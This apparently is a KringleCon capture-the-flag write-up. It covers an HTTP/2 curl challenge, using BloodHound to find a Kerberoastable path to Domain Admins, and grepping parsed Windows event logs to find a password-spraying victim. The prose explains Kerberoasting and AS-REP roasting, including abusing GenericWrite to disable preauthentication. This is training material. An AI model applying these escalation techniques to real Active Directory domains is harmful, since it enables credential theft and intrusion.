We can use curl’s --http2-prior-knowledge command to communicate to the website via the HTTP2 protocol.
elf@0a7c34eb037e:~$ curl --http2-prior-knowledge http://localhost:8080/
<html>
<head>
<title>Candy Striper Turner-On'er</title>
</head>
<body>
<p>To turn the machine on, simply POST to this URL with parameter "status=on"
</body>
</html>
Nice! We were able to get the contents of the website. From here we see that all wee need to do is send a POST request to the URL with the parameter status=on.
We can do that by utilizing the -d parameter for “data” and the -X parameter to specify our request, or in this case, POST.
elf@0a7c34eb037e:~$ curl --http2-prior-knowledge -d 'status=on' -X POST http://localhost:8080/
<html>
<head>
<title>Candy Striper Turner-On'er</title>
</head>
<body>
<p>To turn the machine on, simply POST to this URL with parameter "status=on"
okkd,
OXXXXX,
oXXXXXXo
;XXXXXXX;
;KXXXXXXx
oXXXXXXXO
.lKXXXXXXX0.
'''''' .'''''' .'''''' .:::; ':okKXXXXXXXX0Oxcooddool,
'MMMMMO',,,,,;WMMMMM0',,,,,;WMMMMMK',,,,,,occccoOXXXXXXXXXXXXXxxXXXXXXXXXXX.
'MMMMN;,,,,,'0MMMMMW;,,,,,'OMMMMMW:,,,,,'kxcccc0XXXXXXXXXXXXXXxx0KKKKK000d;
'MMMMl,,,,,,oMMMMMMo,,,,,,lMMMMMMd,,,,,,cMxcccc0XXXXXXXXXXXXXXOdkO000KKKKK0x.
'MMMO',,,,,;WMMMMMO',,,,,,NMMMMMK',,,,,,XMxcccc0XXXXXXXXXXXXXXxxXXXXXXXXXXXX:
'MMN,,,,,,'OMMMMMW;,,,,,'kMMMMMW;,,,,,'xMMxcccc0XXXXXXXXXXXXKkkxxO00000OOx;.
'MMl,,,,,,lMMMMMMo,,,,,,cMMMMMMd,,,,,,:MMMxcccc0XXXXXXXXXXKOOkd0XXXXXXXXXXO.
'M0',,,,,;WMMMMM0',,,,,,NMMMMMK,,,,,,,XMMMxcccckXXXXXXXXXX0KXKxOKKKXXXXXXXk.
.c.......'cccccc.......'cccccc.......'cccc:ccc: .c0XXXXXXXXXX0xO0000000Oc
;xKXXXXXXX0xKXXXXXXXXK.
..,:ccllc:cccccc:'
Unencrypted 2.0? He's such a silly guy.
That's the kind of stunt that makes my OWASP friends all cry.
Truth be told: most major sites are speaking 2.0;
TLS connections are in place when they do so.
-Holly Evergreen
<p>Congratulations! You've won and have successfully completed this challenge.
<p>POSTing data in HTTP/2.0.
</body>
</html>
There we go, easy!
AD Privilege Discovery
Upon successfully completing the Lethal CURLing Master CranPI, we can talk to Holly again for more hints that will allow us to complete the next objective.
For this objective, we need to find a reliable path from a Kerberoastable user to the Domain Admins group by using the data set contained in this SANS Slingshot Linux image and provide their logon name.
So to complete this challenge. Go ahead and download the .img file from the link above. I used VirtualBox for my VM, but you can use anything pretty much like VMWare.
Once the .img file is downloaded, go ahead and import it by double clicking on it. Just make sure to set it to a 64 bit Debian Image otherwise it won’t boot properly.
Once the image has been imported successfully, we can boot into the VM.
Once in the VM, you will see that on the left side of the screen we have a BloodHound binary. Double click that to startup BloodHound and load the ingested data. You should see a similar graph as the one below.
If you are unfamiliar with BloodHound, I suggest you follow up on the hint from Holy and go view the Bloodhound Demo.
Overall BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify.
I won’t get too much into depth on it as there are a ton of good articles about it online! At the same time you don’t need a super deep understanding of Active Directory and possible misconfigurations to solve this challenge.
So for this challenge we need to find an escalation path from a Kerberoastable user to the Domain Admins group. If you don’t know what Kerberoasting is, then I suggest you read Kerberoasting without Mimikatz. as well as Roasting AS-REPs
Either way, let me give you a quick rundown on what Kerberoasting is.
Kerberoasting takes advantage of how service accounts leverage Kerberos authentication with Service Principal Names (SPNs), which are unique identifiers for a service instance.
Kerberoasting allows us to crack passwords for those accounts by requesting a service ticket (TGS) for service accounts by using a valid domain user account.
Kerberos will then return an encrypted ticket, which is encrypted using the NTLM hash of the account that is associated with that SPN. We can then brute force these service tickets until successfully cracked to gain the password.
Later research by harmj0y revealed that if you can enumerate any accounts in a Windows domain that don’t require Kerberos preauthentication, then we can easily request a ticket for that users account and efficiently crack the material offline, revealing the user’s password.
This attack specifically requires for DONT_REQ_PREAUTH to be explicitly set for the user for them to be vulnerable.
However, if your current user that you compromised has GenericWrite/GenericAll rights over your target user, then you can maliciously modify the target users userAccountControl to not require preauth, and then use ASREPRoast to Kerberoast the user and attempt to crack the password.
Now that we know what Kerberoasting is, let’s see if we can’t use BloodHound to help find a kerberoastable user.
Thanks to BloodHound 1.3 an ACL Attack Path update for Kerberoasting was added, so this makes our life easier.
To get this graph from the BloodHound screen, click on the hamburger icon next to the search node. You should get a drop down like so.
From there, click on the “Queries” Tab and select “Shortest Path to Domain Admins from Kerberoastable Users”
This should then present you with a graph of which user you can attack to get to the Domain Admins group.
Unfortunately, that’ still a lot of users and we are looking at all controls paths. So it’s hard for us to pinpoint who we need. Thankfully, the challenge said that “We need to avoid RDP as a control path as it depends on separate local privilege escalation flaws”.
So what we can do to remove that control path is to click on the little filter icon, to the far right of the search bar. Uncheck the “CanRDP” box and re-run the query again.
We should now see a smaller and less complex graph.
We can see that by targeting the user LDUBEJ00320 we can gain easy access to the Domain Admin group.
Once we know that, we can navigate to the fifth objective in our badge and enter the login name of “LDUBEJ00320@AD.KRINGLECASTLE.COM” to complete the objective.
Objective 6
Yule Log Analysis - CranPi
From Holly, we go right, up the stairs, take another right down the hallway, pass the speaker unpreparedness room, up around the corner and there we meet Pepper Minstix!
Talking to Pepperwe figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.
Upon accessing the terminal we are presented with the following output:
.;:cccckkxdc;.
.o0xc;,,,,,XMMMMMkc:,.
lXMMMX;,,,,,,XMMMMK,,coddcclOkxoc,.
lk:oNMMMX;,,,,,XMMWN00o:,,,,,:MMMMMMoc;'
.0l,,,,dNMMX;,,,,XNNWMMMk,,,,,,:MMMMMx,,,,:;.
.K;,,,,,,,xWMX;,,;Kx:kWMMMk,,,,,:MMMM0,,,,,,,:k'
.XklooooddolckWN:l0:,,,;kWMMO,,,,:MMMN;,,,,,cOWMMd
;oooc;,,,cMMMMMMxkO0,,,,,,,:OMM0,,,:MMWc,,,,lKMMMMWKo
;OMMWl,,,,,,cMMMMMO,,,:cc,,,,,,,:0M0,,:MMd,,,oXMMWKxc,,,c
cOdXMMMWl,,,,,cMMMMX,,,,,,,:xxo:,,,,cK0,:MO,;xNWKxc,,,,,,,:.
.0l,,,oNMMWl,,,,cMMMW:,,,,,,dXMWNMWXOdc;lxcX:xOxc,,,,,,,,,,,,:
,0;,,,,,,dNMWo,,,cMMMl,,,,;xNMMMMW0kkkkkkddxdddxxxxxxxxxxxxxxxo
.Wl,,,,,,,,,dWMo,,cMMx,,,:OWMMW0xc,:c,,:dOkcK:kc:ok0NMMMMMMMMMMd
KMMWXOdl;,,,,;xWd,cM0,,l0MW0dc,,,,,,lkWWk:,OW,:XO:,,,;ldOXWMMMM'
'MMMMMMMMMN0ko:,;kdcN;o00dc,,,,,,,,,,,0x;,,oMW,,;XWk;,,,,,,,:okk
cNKKKKKKKKKKKKKKkoodxxdccccccccccccccco,,,:WMW,,,;XMWk;,,,,,,,l
:x,,,,,,,,,,,,,cdkoOldldOKWMMMMMMMMMMMx,,,XMMW,,,,;XMMWx,,,,;c
.K,,,,,,,,,cd0WKl,xN,oXo,,,:ok0NMMMMMMc,,OMMMW,,,,,;KMMMNd;l'
dl,,,,cx0WMM0c,,lMN,,oMXl,,,,,,;ldOX0',dMMMMW,,,,,,;KMMMK;
OoxKWMMMWk:,,,;NMN,,,lWMKc,,,,,,,,ldclWMMMMW,,,,,,:oOl.
OMMMMNx;,,,,,KMMN,,,,lWMM0c,,,,,l. .,cdkO00ccc:;,.
cWXo,,,,,,,kMMMN,,,,,cWMMM0:,c:
.Kc,,,,,,:MMMMN,,,,,,dMMMMWk'
I am Pepper Minstix, and I'm looking for your help.
Bad guys have us tangled up in pepperminty kelp!
"Password spraying" is to blame for this our grinchly fate.
Should we blame our password policies which users hate?
Here you'll find a web log filled with failure and success.
One successful login there requires your redress.
Can you help us figure out which user was attacked?
Tell us who fell victim, and please handle this with tact...
Submit the compromised webmail username to
runtoanswer to complete this challenge.
elf@95f7201e900b:~$
For this challenge we need to find the compromised web mail username that was targeted due to a password spraying attack.
So now that we know what we have to look for, let’s see what we have to work with.
elf@95f7201e900b:~$ ls -la
total 6916
drwxr-xr-x 1 elf elf 4096 Dec 14 16:42 .
drwxr-xr-x 1 root root 4096 Dec 14 16:42 ..
-rw-r--r-- 1 elf elf 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 elf elf 3785 Dec 14 16:42 .bashrc
-rw-r--r-- 1 elf elf 807 Apr 4 2018 .profile
-rw-r--r-- 1 elf elf 1353 Dec 14 16:13 evtx_dump.py
-rw-r--r-- 1 elf elf 1118208 Dec 14 16:13 ho-ho-no.evtx
-rwxr-xr-x 1 elf elf 5936968 Dec 14 16:13 runtoanswer
It seems we have a Windows Event Log (evtx) file that will contain our data, and a python script. The evtx_dump script is a tool that can help parse windows event logs into XML for easier reading.
Reason why we do this is because linux can’t process evtx logs, so we end up with junk.
elf@95f7201e900b:~$ head -n 1 ho-ho-no.evtx
ElfFile � (�j�ElfChnk ` `�0�@��j3� }�s� �� = � � � � � f ? � ? m�M F � E3��
So for us to be able to read the data, let’s run the script to parse evtx log, and output it into a readable .xml file.
elf@95f7201e900b:~$ python evtx_dump.py ho-ho-no.evtx > events.xml
Once that’s completed, we should now have readable event logs that we can parse through.
<?xml version="1.1" encoding="utf-8" standalone="yes" ?>
<Events>
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4647</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>12545</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2018-09-10 12:18:26.972103"></TimeCreated>
<EventRecordID>231712</EventRecordID>
<Correlation ActivityID="{fd18dc13-48f8-0001-58dc-18fdf848d401}" RelatedActivityID=""></Correlation>
<Execution ProcessID="660" ThreadID="752"></Execution>
<Channel>Security</Channel>
<Computer>WIN-KCON-EXCH16.EM.KRINGLECON.COM</Computer>
<Security UserID=""></Security>
</System>
<EventData><Data Name="TargetUserSid">S-1-5-21-25059752-1411454016-2901770228-500</Data>
<Data Name="TargetUserName">Administrator</Data>
<Data Name="TargetDomainName">EM.KRINGLECON</Data>
<Data Name="TargetLogonId">0x0000000000969b09</Data>
</EventData>
</Event>
Alright awesome, so let’s get down to business. We need to find a user that was compromised due to a password spraying attack, which means that an attacker had a list of users and tried 1 password on each user, such as Winter2018 or something of sorts.
There are multiple ways to parse the logs to find this, but I decided to do it in a significantly easier way.
First let’s go ahead and cat the XML file, and grep for TargetUserName which will contain the username a specific alert is associated for. From there let’s sort by unique so we don’t have multiples, and count the number of times the name comes up in the event logs.
elf@95f7201e900b:~$ cat events.xml | grep TargetUserName | sort | uniq -c
10 <Data Name="TargetUserName">-</Data>
1 <Data Name="TargetUserName">ANONYMOUS LOGON</Data>
3 <Data Name="TargetUserName">Administrator</Data>
2 <Data Name="TargetUserName">DWM-1</Data>
116 <Data Name="TargetUserName">HealthMailboxbab78a6</Data>
582 <Data Name="TargetUserName">HealthMailboxbe58608</Data>
108 <Data Name="TargetUserName">HealthMailboxbe58608d4925422d8e4ea458cfedc612@EM.KRINGLECON.COM</Data>
1 <Data Name="TargetUserName">IUSR</Data>
1 <Data Name="TargetUserName">LOCAL SERVICE</Data>
1 <Data Name="TargetUserName">MSSQL$MICROSOFT##WID</Data>
3 <Data Name="TargetUserName">NETWORK SERVICE</Data>
43 <Data Name="TargetUserName">SYSTEM</Data>
1 <Data Name="TargetUserName">aaron.smith</Data>
1 <Data Name="TargetUserName">abhishek.kumar</Data>
1 <Data Name="TargetUserName">adam.smith</Data>
1 <Data Name="TargetUserName">ahmed.ali</Data>
1 <Data Name="TargetUserName">ahmed.hassan</Data>
1 <Data Name="TargetUserName">ahmed.mohamed</Data>
1 <Data Name="TargetUserName">ajay.kumar</Data>
1 <Data Name="TargetUserName">alex.smith</Data>
1 <Data Name="TargetUserName">ali.khan</Data>
1 <Data Name="TargetUserName">ali.raza</Data>
1 <Data Name="TargetUserName">amanda.smith</Data>
1 <Data Name="TargetUserName">amit.kumar</Data>
1 <Data Name="TargetUserName">amit.sharma</Data>
1 <Data Name="TargetUserName">amit.singh</Data>
1 <Data Name="TargetUserName">amy.smith</Data>
1 <Data Name="TargetUserName">andrew.smith</Data>
1 <Data Name="TargetUserName">anil.kumar</Data>
1 <Data Name="TargetUserName">arun.kumar</Data>
1 <Data Name="TargetUserName">ashley.brown</Data>
1 <Data Name="TargetUserName">ashley.johnson</Data>
1 <Data Name="TargetUserName">ashley.jones</Data>
1 <Data Name="TargetUserName">ashley.smith</Data>
1 <Data Name="TargetUserName">ashley.williams</Data>
1 <Data Name="TargetUserName">ashok.kumar</Data>
1 <Data Name="TargetUserName">ben.smith</Data>
1 <Data Name="TargetUserName">bob.smith</Data>
1 <Data Name="TargetUserName">brandon.smith</Data>
1 <Data Name="TargetUserName">brian.johnson</Data>
1 <Data Name="TargetUserName">brian.jones</Data>
1 <Data Name="TargetUserName">brian.smith</Data>
2 <Data Name="TargetUserName">bushy.evergreen</Data>
1 <Data Name="TargetUserName">chris.anderson</Data>
1 <Data Name="TargetUserName">chris.brown</Data>
1 <Data Name="TargetUserName">chris.davis</Data>
1 <Data Name="TargetUserName">chris.johnson</Data>
1 <Data Name="TargetUserName">chris.jones</Data>
1 <Data Name="TargetUserName">chris.lee</Data>
1 <Data Name="TargetUserName">chris.martin</Data>
1 <Data Name="TargetUserName">chris.miller</Data>
1 <Data Name="TargetUserName">chris.smith</Data>
1 <Data Name="TargetUserName">chris.taylor</Data>
1 <Data Name="TargetUserName">chris.williams</Data>
1 <Data Name="TargetUserName">chris.wilson</Data>
1 <Data Name="TargetUserName">christopher.smith</Data>
1 <Data Name="TargetUserName">dan.smith</Data>
1 <Data Name="TargetUserName">daniel.smith</Data>
1 <Data Name="TargetUserName">dave.smith</Data>
1 <Data Name="TargetUserName">david.anderson</Data>
1 <Data Name="TargetUserName">david.brown</Data>
1 <Data Name="TargetUserName">david.johnson</Data>
1 <Data Name="TargetUserName">david.jones</Data>
1 <Data Name="TargetUserName">david.lee</Data>
1 <Data Name="TargetUserName">david.miller</Data>
1 <Data Name="TargetUserName">david.smith</Data>
1 <Data Name="TargetUserName">david.williams</Data>
1 <Data Name="TargetUserName">david.wilson</Data>
1 <Data Name="TargetUserName">deepak.kumar</Data>
1 <Data Name="TargetUserName">deepak.sharma</Data>
1 <Data Name="TargetUserName">dinesh.kumar</Data>
1 <Data Name="TargetUserName">eric.johnson</Data>
1 <Data Name="TargetUserName">eric.smith</Data>
1 <Data Name="TargetUserName">gaurav.sharma</Data>
1 <Data Name="TargetUserName">greg.smith</Data>
1 <Data Name="TargetUserName">gurpreet.singh</Data>
1 <Data Name="TargetUserName">harpreet.singh</Data>
1 <Data Name="TargetUserName">heather.smith</Data>
1 <Data Name="TargetUserName">holly.evergreen</Data>
1 <Data Name="TargetUserName">imran.khan</Data>
1 <Data Name="TargetUserName">james.brown</Data>
1 <Data Name="TargetUserName">james.johnson</Data>
1 <Data Name="TargetUserName">james.jones</Data>
1 <Data Name="TargetUserName">james.lee</Data>
1 <Data Name="TargetUserName">james.smith</Data>
1 <Data Name="TargetUserName">james.taylor</Data>
1 <Data Name="TargetUserName">james.williams</Data>
1 <Data Name="TargetUserName">jamie.smith</Data>
1 <Data Name="TargetUserName">jane.smith</Data>
1 <Data Name="TargetUserName">jason.brown</Data>
1 <Data Name="TargetUserName">jason.jones</Data>
1 <Data Name="TargetUserName">jason.lee</Data>
1 <Data Name="TargetUserName">jason.miller</Data>
1 <Data Name="TargetUserName">jason.smith</Data>
1 <Data Name="TargetUserName">jason.williams</Data>
1 <Data Name="TargetUserName">jeff.smith</Data>
1 <Data Name="TargetUserName">jennifer.johnson</Data>
1 <Data Name="TargetUserName">jennifer.jones</Data>
1 <Data Name="TargetUserName">jennifer.smith</Data>
1 <Data Name="TargetUserName">jessica.brown</Data>
1 <Data Name="TargetUserName">jessica.johnson</Data>
1 <Data Name="TargetUserName">jessica.jones</Data>
1 <Data Name="TargetUserName">jessica.smith</Data>
1 <Data Name="TargetUserName">jessica.williams</Data>
1 <Data Name="TargetUserName">joe.smith</Data>
1 <Data Name="TargetUserName">john.anderson</Data>
1 <Data Name="TargetUserName">john.brown</Data>
1 <Data Name="TargetUserName">john.davis</Data>
1 <Data Name="TargetUserName">john.johnson</Data>
1 <Data Name="TargetUserName">john.jones</Data>
1 <Data Name="TargetUserName">john.lee</Data>
1 <Data Name="TargetUserName">john.miller</Data>
1 <Data Name="TargetUserName">john.smith</Data>
1 <Data Name="TargetUserName">john.taylor</Data>
1 <Data Name="TargetUserName">john.williams</Data>
1 <Data Name="TargetUserName">john.wilson</Data>
1 <Data Name="TargetUserName">jose.garcia</Data>
1 <Data Name="TargetUserName">jose.rodriguez</Data>
1 <Data Name="TargetUserName">josh.smith</Data>
1 <Data Name="TargetUserName">justin.smith</Data>
1 <Data Name="TargetUserName">karen.smith</Data>
1 <Data Name="TargetUserName">katie.smith</Data>
1 <Data Name="TargetUserName">kelly.smith</Data>
1 <Data Name="TargetUserName">kevin.brown</Data>
1 <Data Name="TargetUserName">kevin.johnson</Data>
1 <Data Name="TargetUserName">kevin.jones</Data>
1 <Data Name="TargetUserName">kevin.smith</Data>
1 <Data Name="TargetUserName">kim.smith</Data>
1 <Data Name="TargetUserName">kiran.kumar</Data>
1 <Data Name="TargetUserName">kyle.smith</Data>
1 <Data Name="TargetUserName">laura.smith</Data>
1 <Data Name="TargetUserName">lee</Data>
1 <Data Name="TargetUserName">linda.smith</Data>
1 <Data Name="TargetUserName">lisa.smith</Data>
1 <Data Name="TargetUserName">manish.kumar</Data>
1 <Data Name="TargetUserName">manoj.kumar</Data>
1 <Data Name="TargetUserName">mark.brown</Data>
1 <Data Name="TargetUserName">mark.johnson</Data>
1 <Data Name="TargetUserName">mark.jones</Data>
1 <Data Name="TargetUserName">mark.smith</Data>
1 <Data Name="TargetUserName">mark.williams</Data>
1 <Data Name="TargetUserName">mary.smith</Data>
1 <Data Name="TargetUserName">matt.johnson</Data>
1 <Data Name="TargetUserName">matt.smith</Data>
1 <Data Name="TargetUserName">matthew.smith</Data>
1 <Data Name="TargetUserName">melissa.smith</Data>
1 <Data Name="TargetUserName">michael.brown</Data>
1 <Data Name="TargetUserName">michael.davis</Data>
1 <Data Name="TargetUserName">michael.johnson</Data>
1 <Data Name="TargetUserName">michael.jones</Data>
1 <Data Name="TargetUserName">michael.lee</Data>
1 <Data Name="TargetUserName">michael.miller</Data>
1 <Data Name="TargetUserName">michael.smith</Data>
1 <Data Name="TargetUserName">michael.taylor</Data>
1 <Data Name="TargetUserName">michael.williams</Data>
1 <Data Name="TargetUserName">michael.wilson</Data>
1 <Data Name="TargetUserName">michelle.smith</Data>
1 <Data Name="TargetUserName">mike.brown</Data>
1 <Data Name="TargetUserName">mike.johnson</Data>
1 <Data Name="TargetUserName">mike.jones</Data>
1 <Data Name="TargetUserName">mike.miller</Data>
1 <Data Name="TargetUserName">mike.smith</Data>
1 <Data Name="TargetUserName">mike.williams</Data>
2 <Data Name="TargetUserName">minty.candycane</Data>
1 <Data Name="TargetUserName">mohamed.ahmed</Data>
1 <Data Name="TargetUserName">mohamed.ali</Data>
1 <Data Name="TargetUserName">muhammad.ali</Data>
1 <Data Name="TargetUserName">naveen.kumar</Data>
1 <Data Name="TargetUserName">nicole.smith</Data>
1 <Data Name="TargetUserName">paul.smith</Data>
1 <Data Name="TargetUserName">pepper.minstix</Data>
1 <Data Name="TargetUserName">pradeep.kumar</Data>
1 <Data Name="TargetUserName">praveen.kumar</Data>
1 <Data Name="TargetUserName">rachel.smith</Data>
1 <Data Name="TargetUserName">rahul.kumar</Data>
1 <Data Name="TargetUserName">rahul.sharma</Data>
1 <Data Name="TargetUserName">rahul.singh</Data>
1 <Data Name="TargetUserName">raj.kumar</Data>
1 <Data Name="TargetUserName">rajesh.kumar</Data>
1 <Data Name="TargetUserName">rakesh.kumar</Data>
1 <Data Name="TargetUserName">ravi.kumar</Data>
1 <Data Name="TargetUserName">richard.smith</Data>
1 <Data Name="TargetUserName">robert.brown</Data>
1 <Data Name="TargetUserName">robert.johnson</Data>
1 <Data Name="TargetUserName">robert.jones</Data>
1 <Data Name="TargetUserName">robert.smith</Data>
1 <Data Name="TargetUserName">robert.williams</Data>
1 <Data Name="TargetUserName">rohit.sharma</Data>
1 <Data Name="TargetUserName">ryan.johnson</Data>
1 <Data Name="TargetUserName">ryan.smith</Data>
1 <Data Name="TargetUserName">salman.khan</Data>
1 <Data Name="TargetUserName">sam.smith</Data>
1 <Data Name="TargetUserName">samantha.smith</Data>
1 <Data Name="TargetUserName">sameer.khan</Data>
1 <Data Name="TargetUserName">sana.khan</Data>
1 <Data Name="TargetUserName">sandeep.kumar</Data>
1 <Data Name="TargetUserName">sandeep.singh</Data>
1 <Data Name="TargetUserName">sanjay.kumar</Data>
1 <Data Name="TargetUserName">santhosh.kumar</Data>
1 <Data Name="TargetUserName">santosh.kumar</Data>
1 <Data Name="TargetUserName">sara.khan</Data>
1 <Data Name="TargetUserName">sarah.johnson</Data>
1 <Data Name="TargetUserName">sarah.jones</Data>
1 <Data Name="TargetUserName">sarah.smith</Data>
1 <Data Name="TargetUserName">sathish.kumar</Data>
1 <Data Name="TargetUserName">scott.johnson</Data>
1 <Data Name="TargetUserName">scott.smith</Data>
1 <Data Name="TargetUserName">senthil.kumar</Data>
2 <Data Name="TargetUserName">shinny.upatree</Data>
3 <Data Name="TargetUserName">sparkle.redberry</Data>
1 <Data Name="TargetUserName">stephanie.smith</Data>
1 <Data Name="TargetUserName">steve.johnson</Data>
1 <Data Name="TargetUserName">steve.smith</Data>
1 <Data Name="TargetUserName">steven.smith</Data>
1 <Data Name="TargetUserName">sugerplum.mary</Data>
1 <Data Name="TargetUserName">sunil.kumar</Data>
1 <Data Name="TargetUserName">suresh.kumar</Data>
1 <Data Name="TargetUserName">test.user</Data>
1 <Data Name="TargetUserName">tim.smith</Data>
1 <Data Name="TargetUserName">tom.smith</Data>
1 <Data Name="TargetUserName">tyler.smith</Data>
1 <Data Name="TargetUserName">vijay.kumar</Data>
1 <Data Name="TargetUserName">vinod.kumar</Data>
2 <Data Name="TargetUserName">wunorse.openslae</Data>
1 <EventData><Data Name="TargetUserName">Administrator</Data>
1 <EventData><Data Name="TargetUserName">Administrator@EM.KRINGLECON.COM</Data>
18 <EventData><Data Name="TargetUserName">Administrators</Data>
16 <EventData><Data Name="TargetUserName">Backup Operators</Data>
36 <EventData><Data Name="TargetUserName">HealthMailboxbab78a6</Data>
35 <EventData><Data Name="TargetUserName">HealthMailboxbab78a6@EM.KRINGLECON.COM</Data>
4 <EventData><Data Name="TargetUserName">HealthMailboxbe58608</Data>
4 <EventData><Data Name="TargetUserName">HealthMailboxbe58608@EM.KRINGLECON.COM</Data>
63 <EventData><Data Name="TargetUserName">WIN-KCON-EXCH16$@EM.KRINGLECON.COM</Data>
1 <EventData><Data Name="TargetUserName">bushy.evergreen</Data>
1 <EventData><Data Name="TargetUserName">bushy.evergreen@EM.KRINGLECON.COM</Data>
2 <EventData><Data Name="TargetUserName">minty.candycane</Data>
2 <EventData><Data Name="TargetUserName">minty.candycane@EM.KRINGLECON.COM</Data>
1 <EventData><Data Name="TargetUserName">shinny.upatree</Data>
1 <EventData><Data Name="TargetUserName">shinny.upatree@EM.KRINGLECON.COM</Data>
1 <EventData><Data Name="TargetUserName">sparkle.redberry</Data>
1 <EventData><Data Name="TargetUserName">sparkle.redberry@EM.KRINGLECON.COM</Data>
1 <EventData><Data Name="TargetUserName">wunorse.openslae</Data>
1 <EventData><Data Name="TargetUserName">wunorse.openslae@EM.KRINGLECON.COM</Data>
From the get go this seems like a lot of data to look through, and it might be confusing for some of you as to why we’re doing this, especially if you’ve never done blue team work.
Well let me quickly explain. Windows Event Logs log every event that occurs on your computer and in your AD environment. Each event contains a specific Event ID that details what event took place, such as a login, logout, kerberos tgt, etc.
Each event then usually contains information such as the username of the account associated to the event, computer name of where the event took place, domain name, time, and even IP if this event is occurring from an external IP.
The reason we are parsing this data and sorting per user name is because - as I stated before - a password spraying attack attempts to login to an account with a single password. Upon fail, it moves on to the next account, and it does that till it successfully logs in.
We can see from our parsed usernames that the attack starts with aaron.smith and works it’s way down. The number 1 next to the name means that there was a single event logged for that username. So, because there is only one event, that means the login failed. BUT, if there is more then one, then it’s possible that a login was successful and a kerberos ticket was granted for the user - thus alerting us of the compromised user.
So if we go back and dig through the logs we should see the following:
2 <Data Name="TargetUserName">bushy.evergreen</Data>
2 <Data Name="TargetUserName">minty.candycane</Data>
2 <Data Name="TargetUserName">shinny.upatree</Data>
3 <Data Name="TargetUserName">sparkle.redberry</Data>
2 <Data Name="TargetUserName">wunorse.openslae</Data>
All of these users have more then 1 event associated with them! So they might be the compromised user… but how do we know for sure which one it really is?
Well… let’s look toward the end of the log.
1 <EventData><Data Name="TargetUserName">Administrator</Data>
1 <EventData><Data Name="TargetUserName">Administrator@EM.KRINGLECON.COM</Data>
18 <EventData><Data Name="TargetUserName">Administrators</Data>
16 <EventData><Data Name="TargetUserName">Backup Operators</Data>
36 <EventData><Data Name="TargetUserName">HealthMailboxbab78a6</Data>
35 <EventData><Data Name="TargetUserName">HealthMailboxbab78a6@EM.KRINGLECON.COM</Data>
4 <EventData><Data Name="TargetUserName">HealthMailboxbe58608</Data>
4 <EventData><Data Name="TargetUserName">HealthMailboxbe58608@EM.KRINGLECON.COM</Data>
63 <EventData><Data Name="TargetUserName">WIN-KCON-EXCH16$@EM.KRINGLECON.COM</Data>
1 <EventData><Data Name="TargetUserName">bushy.evergreen</Data>
1 <EventData><Data Name="TargetUserName">bushy.evergreen@EM.KRINGLECON.COM</Data>
2 <EventData><Data Name="TargetUserName">minty.candycane</Data>
2 <EventData><Data Name="TargetUserName">minty.candycane@EM.KRINGLECON.COM</Data>
1 <EventData><Data Name="TargetUserName">shinny.upatree</Data>
1 <EventData><Data Name="TargetUserName">shinny.upatree@EM.KRINGLECON.COM</Data>
1 <EventData><Data Name="TargetUserName">sparkle.redberry</Data>
1 <EventData><Data Name="TargetUserName">sparkle.redberry@EM.KRINGLECON.COM</Data>
1 <EventData><Data Name="TargetUserName">wunorse.openslae</Data>
1 <EventData><Data Name="TargetUserName">wunorse.openslae@EM.KRINGLECON.COM</Data>
Notice how Minty has Event Data logs? This seems suspicious to us, so let’s go ahead and grep again for TargetUserName, but this time let’s use the -nr option in grep to print out the numbered line of where the name appears. This way we can used sed to print out lines interesting to us.
elf@95f7201e900b:~$ cat events.xml | grep -nr "TargetUserName"
---snip---
events.xml:34466:<Data Name="TargetUserName">HealthMailboxbe58608</Data>
events.xml:34511:<Data Name="TargetUserName">mike.miller</Data>
events.xml:34550:<Data Name="TargetUserName">mike.smith</Data>
events.xml:34589:<Data Name="TargetUserName">mike.williams</Data>
events.xml:34623:<EventData><Data Name="TargetUserName">minty.candycane</Data>
events.xml:34655:<EventData><Data Name="TargetUserName">minty.candycane@EM.KRINGLECON.COM</Data>
events.xml:34689:<Data Name="TargetUserName">minty.candycane</Data>
---snip---
We can see that an event for Minty occurs on line 34623 and line 34655. So to make things easier we will read all the data from lines 34530 to 34660.
elf@95f7201e900b:~$ cat events.xml | sed -n '34530,34660p'
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4625</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>12544</Task>
<Opcode>0</Opcode>
<Keywords>0x8010000000000000</Keywords>
<TimeCreated SystemTime="2018-09-10 13:05:02.088915"></TimeCreated>
<EventRecordID>240166</EventRecordID>
<Correlation ActivityID="{71a9b66f-4900-0001-a8b6-a9710049d401}" RelatedActivityID=""></Correlation>
<Execution ProcessID="664" ThreadID="15576"></Execution>
<Channel>Security</Channel>
<Computer>WIN-KCON-EXCH16.EM.KRINGLECON.COM</Computer>
<Security UserID=""></Security>
</System>
<EventData><Data Name="SubjectUserSid">S-1-5-18</Data>
<Data Name="SubjectUserName">WIN-KCON-EXCH16$</Data>
<Data Name="SubjectDomainName">EM.KRINGLECON</Data>
<Data Name="SubjectLogonId">0x00000000000003e7</Data>
<Data Name="TargetUserSid">S-1-0-0</Data>
<Data Name="TargetUserName">mike.smith</Data>
<Data Name="TargetDomainName">EM.KRINGLECON</Data>
<Data Name="Status">0xc000006d</Data>
<Data Name="FailureReason">%%2313</Data>
<Data Name="SubStatus">0xc0000064</Data>
<Data Name="LogonType">8</Data>
<Data Name="LogonProcessName">Advapi </Data>
<Data Name="AuthenticationPackageName">Negotiate</Data>
<Data Name="WorkstationName">WIN-KCON-EXCH16</Data>
<Data Name="TransmittedServices">-</Data>
<Data Name="LmPackageName">-</Data>
<Data Name="KeyLength">0</Data>
<Data Name="ProcessId">0x00000000000019f0</Data>
<Data Name="ProcessName">C:\Windows\System32\inetsrv\w3wp.exe</Data>
<Data Name="IpAddress">172.31.254.101</Data>
<Data Name="IpPort">33661</Data>
</EventData>
</Event>
